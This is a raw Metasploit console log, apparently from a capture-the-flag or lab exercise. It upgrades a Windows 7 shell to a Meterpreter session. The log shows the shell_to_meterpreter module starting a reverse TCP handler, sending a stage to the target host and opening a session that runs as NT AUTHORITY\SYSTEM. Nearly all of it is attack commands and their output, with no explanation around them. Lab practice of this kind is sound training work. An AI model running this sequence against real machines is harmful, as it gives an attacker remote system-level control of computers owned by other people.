 msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.31.245:4443
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (180291 bytes) to 10.10.212.118
sessio[*] Meterpreter session 3 opened (10.8.31.245:4443 → 10.10.212.118:49188) at 2020-06-09 13:13:46 -0400
[*] Stopping exploit/multi/handler
[-] Unknown command: sessio.
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...
185
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ JON-PC 10.8.31.245:4443 → 10.10.212.118:49
188 (10.10.212.118)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >